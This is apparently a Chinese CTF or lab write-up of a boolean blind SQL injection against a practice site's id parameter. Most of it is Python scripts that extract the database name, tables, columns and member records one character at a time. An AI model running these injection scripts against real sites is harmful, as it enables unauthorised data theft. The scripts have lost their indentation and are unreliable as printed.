SQL注入漏洞测试(布尔盲注)python

打开题目后,显然使用order by 判断列数 select 1,2,3,4 发现错误没有回显(有回显的参照我之前发的)这时候就开始爆破数据库了(我使用手动+py脚本,sqlmap更方便这里练习就使用py)
 当判断数据库长度为1时页面错误看源码不断实验发现数据库名长度为10
当判断数据库长度为1时页面错误看源码不断实验发现数据库名长度为10

当然也可以用python脚本直接跑出来,观察正确的页面里面有“关于平台停机…”
import requests
from bs4 import BeautifulSoup
url = 'http://124.70.71.251:40138/new_list.php?id=1 and length(database())='
for i in range(30):
page = requests.get(url+str(i))
page.encoding = "utf-8"
html = page.text
if "关于平台停机维护的通知" in html:
print(i)
break
代码运行输出10
之后开始爆破数据库名
// A code block
import requests
from bs4 import BeautifulSoup
url = 'http://124.70.71.251:48574/new_list.php?id=1'
for i in range(30):
dd=" and length(database())="+str(i)
page = requests.get(url+dd)
page.encoding = "utf-8"
html = page.text
if "关于平台停机维护的通知" in html:
print(i)
break
print(i)
#数据库名
name = ''
for len in range(1,i+1):
for a in range(1,128):
dataname =" and ascii(substr(database(),"+str(len)+",1))="+str(a)
p=requests.get(url+dataname)
p.encoding = "utf-8"
h=p.text
if "关于平台停机维护的通知" in h:
name=name+chr(a)
break
print(name)
得到数据库名stormgroup,之后开始爆破表个数,表长和表名
#表的个数
import requests
from bs4 import BeautifulSoup
url = 'http://124.70.71.251:46296/new_list.php?id=1'
for i in range(1,30):
tnumber =" and (select count(table_name) from information_schema.tables where table_schema=database())="+str(i)
page=requests.get(url+tnumber)
page.encoding = "utf-8"
html=page.text
if "关于平台停机维护的通知" in html:
print(i)
break
得到有两个表
#爆破表长
for l in range(0,2):
for ll in range(5,30):
ltable = " and length((select table_name from information_schema.tables where table_schema=database() limit "+str(l)+",1))="+str(ll)
p1 = requests.get(url+ltable)
p1.encoding = "utf-8"
h1 =p1.text
if "关于平台停机维护的通知" in h1:
print(ll)
break
两个表长分别为6,6
import requests
from bs4 import BeautifulSoup
url = 'http://124.70.71.251:46296/new_list.php?id=1'
爆破表名
for l in range(0,2):
tablename=''
for m in range(1,7):
for a in range(1,128):
nn = " and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit "+str(l)+",1),"+str(m)+",1))="+ str(a)
p=requests.get(url+nn)
p.encoding = "utf-8"
h=p.text
if "关于平台停机维护的通知" in h:
tablename=tablename+chr(a)
break
print(tablename)
#得到表名member notice
之后就是爆破列长,列名这边就全写在一个代码中
import requests
from bs4 import BeautifulSoup
url = 'http://124.70.71.251:41349/new_list.php?id=1'
#判断列数
for l in range(1,30):
clumn= " and (select count(column_name) from information_schema.columns where table_name = 'member')="+str(l)
p=requests.get(url+clumn)
p.encoding = "utf-8"
h=p.text
if "关于平台停机维护的通知" in h:
print(l)
break
for ll in range(0,l):
cname=""
for lll in range(1,30):
qwe=" and length((select column_name from information_schema.columns where table_name='member' limit "+str(ll)+",1))="+str(lll)
p1 = requests.get(url + qwe)
p1.encoding = "utf-8"
h1 = p1.text
if "关于平台停机维护的通知" in h1:
print(lll)
break
for llll in range(1,lll+1):
for i in range(1,128):
qqq=" and ascii(substr((select column_name from information_schema.columns where table_name='member' limit "+str(ll)+",1),"+str(llll)+",1))="+str(i)
p2 = requests.get(url + qqq)
p2.encoding = "utf-8"
h2 = p2.text
if "关于平台停机维护的通知" in h2:
cname=cname+chr(i)
break
print(cname)

得到列名 name password status,后就是爆破里面的数据。
import requests
from bs4 import BeautifulSoup
url = 'http://124.70.71.251:41349/new_list.php?id=1'
for l in range(1,100):
sdd=" and (select count(name) from member)="+str(l)
p = requests.get(url + sdd)
p.encoding = "utf-8"
h = p.text
if "关于平台停机维护的通知" in h:
print(l)
break
for ll in range(0,l):
name=''
for i in range(1,100):
ff=" and length((select name from member limit "+str(ll)+",1))="+str(i)
p = requests.get(url + ff)
p.encoding = "utf-8"
h = p.text
if "关于平台停机维护的通知" in h:
print(i)
break
for lll in range(1,i+1):
for n in range(1,128):
ee=" and ascii(substr((select name from member limit "+str(ll)+",1),"+str(lll)+",1))="+str(n)
p = requests.get(url + ee)
p.encoding = "utf-8"
h = p.text
if "关于平台停机维护的通知" in h:
name=name+chr(n)
break
print(name)